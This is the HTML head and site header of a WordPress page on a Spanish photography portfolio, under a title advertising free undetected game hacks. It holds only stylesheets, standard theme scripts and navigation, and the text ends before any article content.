

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alfonsduran.com/free-undetected-hacks-fake-lag-bhop-mods
body_size: 39747
content:
<!doctype html>
<html lang="es" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><link rel="shortcut icon" href="https://alfonsduran.com/wp-content/uploads/2019/03/LOGO-ALFONSO-WEB.jpg" /><title>Free Undetected Hacks | Fake Lag, Bhop, Mods &#8211; Alfonso Duran · Fotografía</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Alfonso Duran · Fotografía &raquo; Feed" href="https://alfonsduran.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Alfonso Duran · Fotografía &raquo; Feed de los comentarios" href="https://alfonsduran.com/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alfonsduran.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfonsduran.com%2Ffree-undetected-hacks-fake-lag-bhop-mods" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alfonsduran.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfonsduran.com%2Ffree-undetected-hacks-fake-lag-bhop-mods&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='argpd-cookies-eu-banner-css' href='https://alfonsduran.com/wp-content/plugins/adapta-rgpd/assets/css/cookies-banner-modern-light.css?ver=1.3.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://alfonsduran.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://alfonsduran.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='salient-social-css' href='https://alfonsduran.com/wp-content/plugins/salient-social/css/style.css?ver=1.2.2' type='text/css' media='all' />
<style id='salient-social-inline-css' type='text/css'>

  .sharing-default-minimal .nectar-love.loved,
  body .nectar-social[data-color-override="override"].fixed > a:before, 
  body .nectar-social[data-color-override="override"].fixed .nectar-social-inner a,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:hover,
  .nectar-social.vertical[data-color-override="override"] .nectar-social-inner a:hover {
    background-color: #5dc1b9;
  }
  .nectar-social.hover .nectar-love.loved,
  .nectar-social.hover > .nectar-love-button a:hover,
  .nectar-social[data-color-override="override"].hover > div a:hover,
  #single-below-header .nectar-social[data-color-override="override"].hover > div a:hover,
  .nectar-social[data-color-override="override"].hover .share-btn:hover,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a {
    border-color: #5dc1b9;
  }
  #single-below-header .nectar-social.hover .nectar-love.loved i,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover i,
  #single-below-header .nectar-social.hover .nectar-love-button a:hover i,
  .nectar-love:hover i,
  .hover .nectar-love:hover .total_loves,
  .nectar-love.loved i,
  .nectar-social.hover .nectar-love.loved .total_loves,
  .nectar-social.hover .share-btn:hover, 
  .nectar-social[data-color-override="override"].hover .nectar-social-inner a:hover,
  .nectar-social[data-color-override="override"].hover > div:hover span,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) i,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) {
    color: #5dc1b9;
  }
/*# sourceURL=salient-social-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://alfonsduran.com/wp-content/themes/salient/css/font-awesome-legacy.min.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/grid-system.css?ver=15.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/style.css?ver=15.1.0' type='text/css' media='all' />
<style id='main-styles-inline-css' type='text/css'>
html:not(.page-trans-loaded) { background-color: #ffffff; }
/*# sourceURL=main-styles-inline-css */
</style>
<link rel='stylesheet' id='nectar-single-styles-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/single.css?ver=15.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/responsive.css?ver=15.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/plugins/select2.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='skin-ascend-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/ascend.css?ver=15.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='salient-wp-menu-dynamic-css' href='https://alfonsduran.com/wp-content/uploads/salient/menu-dynamic.css?ver=81093' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1768519079' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1768519079' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1768519079' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1768519079' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://alfonsduran.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1768519079' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://alfonsduran.com/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=22228' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
@media only screen and (min-width:1000px){.page-submenu > .full-width-section,.page-submenu .full-width-content,.full-width-content.blog-fullwidth-wrap,.wpb_row.full-width-content,body .full-width-section .row-bg-wrap,body .full-width-section > .nectar-shape-divider-wrap,body .full-width-section > .video-color-overlay,body[data-aie="zoom-out"] .first-section .row-bg-wrap,body[data-aie="long-zoom-out"] .first-section .row-bg-wrap,body[data-aie="zoom-out"] .top-level.full-width-section .row-bg-wrap,body[data-aie="long-zoom-out"] .top-level.full-width-section .row-bg-wrap,body .full-width-section.parallax_section .row-bg-wrap{margin-left:calc(-50vw + 2px);margin-left:calc(-50vw + var(--scroll-bar-w)/2 + 2px);left:calc(50% - 1px);width:calc(100vw - 2px);width:calc(100vw - var(--scroll-bar-w) - 2px);}body{padding-bottom:1px;}.container-wrap{padding-right:1px;padding-left:1px;padding-bottom:1px;}#footer-outer[data-full-width="1"]{padding-right:1px;padding-left:1px;}body[data-footer-reveal="1"] #footer-outer{bottom:1px;}#slide-out-widget-area.fullscreen .bottom-text[data-has-desktop-social="false"],#slide-out-widget-area.fullscreen-alt .bottom-text[data-has-desktop-social="false"]{bottom:29px;}#header-outer{box-shadow:none;-webkit-box-shadow:none;}.slide-out-hover-icon-effect.small,.slide-out-hover-icon-effect:not(.small){margin-top:1px;margin-right:1px;}#slide-out-widget-area-bg.fullscreen-alt{padding:1px;}#slide-out-widget-area.slide-out-from-right-hover{margin-right:1px;}.orbit-wrapper div.slider-nav span.left,.swiper-container .slider-prev{margin-left:1px;}.orbit-wrapper div.slider-nav span.right,.swiper-container .slider-next{margin-right:1px;}.admin-bar #slide-out-widget-area-bg.fullscreen-alt{padding-top:33px;}#header-outer,[data-hhun="1"] #header-outer.detached:not(.scrolling),#slide-out-widget-area.fullscreen .bottom-text{margin-top:1px;padding-right:1px;padding-left:1px;}#nectar_fullscreen_rows{margin-top:1px;}#slide-out-widget-area.fullscreen .off-canvas-social-links{padding-right:1px;}#slide-out-widget-area.fullscreen .off-canvas-social-links,#slide-out-widget-area.fullscreen .bottom-text{padding-bottom:1px;}body[data-button-style] .section-down-arrow,.scroll-down-wrap.no-border .section-down-arrow,[data-full-width="true"][data-fullscreen="true"] .swiper-wrapper .slider-down-arrow{bottom:calc(16px + 1px);}.ascend #search-outer #search #close,#page-header-bg .pagination-navigation{margin-right:1px;}#to-top{right:18px;margin-bottom:1px;}body[data-header-color="light"] #header-outer:not(.transparent) .sf-menu > li > ul{border-top:none;}.nectar-social.fixed{margin-bottom:1px;margin-right:1px;}.page-submenu.stuck{padding-left:1px;padding-right:1px;}#fp-nav{padding-right:1px;}.body-border-left{background-color:#ffffff;width:1px;}.body-border-right{background-color:#ffffff;width:1px;}.body-border-bottom{background-color:#ffffff;height:1px;}.body-border-top{background-color:#ffffff;height:1px;}}@media only screen and (min-width:1000px){#header-space{margin-top:1px;}}html body.ascend[data-user-set-ocm="off"] #header-outer[data-full-width="true"] .cart-outer[data-user-set-ocm="off"] .cart-menu-wrap{right:1px!important;}html body.ascend[data-user-set-ocm="1"] #header-outer[data-full-width="true"] .cart-outer[data-user-set-ocm="1"] .cart-menu-wrap{right:78px!important;}#header-space{background-color:#fbfbfb}@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 156px);height:calc(100vh - 156px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 155px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 155px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:156px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 154px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 154px - 32px)!important;}}.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 32px);}body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:100vh;}@media only screen and (max-width:999px){.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 176px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 176px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 123px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 123px);}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 123px);height:calc(100vh - 123px);}}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}.row .col img:not([srcset]){width:auto;}.row .col img.img-with-animation.nectar-lazy:not([srcset]){width:100%;}
/*# sourceURL=dynamic-css-inline-css */
</style>
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A500%2C900%2C700%7COpen+Sans%3A400%7CPlayfair+Display%3A400%7CRoboto%3A700%2C500&#038;subset=latin&#038;ver=6.9' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.4'  type='font/woff2' crossorigin />
<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/adapta-rgpd/assets/js/cookies-eu-banner.js?ver=1.3.9" id="argpd-cookies-eu-banner-js"></script>
<link rel="https://api.w.org/" href="https://alfonsduran.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alfonsduran.com/wp-json/wp/v2/posts/36219" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alfonsduran.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://alfonsduran.com/free-undetected-hacks-fake-lag-bhop-mods" />
<link rel='shortlink' href='https://alfonsduran.com/?p=36219' />
<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='main-styles-non-critical-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/style-non-critical.css?ver=15.1.0' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='magnific-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/plugins/magnific.css?ver=8.6.0' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-core-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/off-canvas/core.css?ver=15.1.0' type='text/css' media='all' />
</head><body class="wp-singular post-template-default single single-post postid-36219 single-format-standard wp-theme-salient ascend wpb-js-composer js-comp-ver-6.13.0 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="default" data-body-border="1" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutCubic" data-cad="800" data-megamenu-width="contained" data-aie="none" data-ls="magnific" data-apte="standard" data-hhun="1" data-fancy-form-rcs="1" data-form-style="minimal" data-form-submit="regular" data-is="minimal" data-button-style="rounded" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="true" data-header-search="false" data-animated-anchors="true" data-ajax-transitions="true" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="0" data-header-color="custom" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript">
	 (function(window, document) {

		 if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
			 document.body.className += " using-mobile-browser mobile ";
		 }

		 if( !("ontouchstart" in window) ) {

			 var body = document.querySelector("body");
			 var winW = window.innerWidth;
			 var bodyW = body.clientWidth;

			 if (winW > bodyW + 4) {
				 body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
			 } else {
				 body.setAttribute("style", "--scroll-bar-w: 0px");
			 }
		 }

	 })(window, document);
   </script><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a><div id="ajax-loading-screen" data-disable-mobile="1" data-disable-fade-on-click="1" data-effect="standard" data-method="standard"><div class="loading-icon none"><div class="material-icon">
						<svg class="nectar-material-spinner" width="60px" height="60px" viewBox="0 0 60 60">
							<circle stroke-linecap="round" cx="30" cy="30" r="26" fill="none" stroke-width="6"></circle>
				  		</svg>	 
					</div></div></div>	
	<div id="header-space"  data-header-mobile-fixed='false'></div> 
	
		<div id="header-outer" data-has-menu="true" data-has-buttons="no" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="false" data-ptnm="false" data-lhe="default" data-user-set-bg="#fbfbfb" data-format="default" data-permanent-transparent="false" data-megamenu-rt="0" data-remove-fixed="1" data-header-resize="0" data-cart="false" data-transparency-option="" data-box-shadow="none" data-shrink-num="6" data-using-secondary="0" data-using-logo="1" data-logo-height="100" data-m-logo-height="100" data-padding="28" data-full-width="false" data-condense="false" >
		
<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
								<a id="logo" href="https://alfonsduran.com" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="false" >
					<img class="stnd skip-lazy dark-version" width="314" height="142" alt="Alfonso Duran · Fotografía" src="https://alfonsduran.com/wp-content/uploads/2019/03/LOGO-ALFONSO-WEB.png"  />				</a>
							</div><!--/span_3-->

			<div class="col span_9 col_last">
									<div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
													<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#sidewidgetarea" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
						</a></div>
					</div>
				
									<nav>
													<ul class="sf-menu">
								<li id="menu-item-8462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nectar-regular-menu-item menu-item-8462"><a href="https://alfonsduran.com/"><span class="menu-title-text">FOTOGRAFÍA</span></a></li>
<li id="menu-item-10251" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-10251"><a href="https://alfonsduran.com/diseno"><span class="menu-title-text">DISEÑO</span></a></li>
<li id="menu-item-8304" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-8304"><a href="https://alfonsduran.com/contacto"><span class="menu-title-text">CONTACTO</span></a></li>
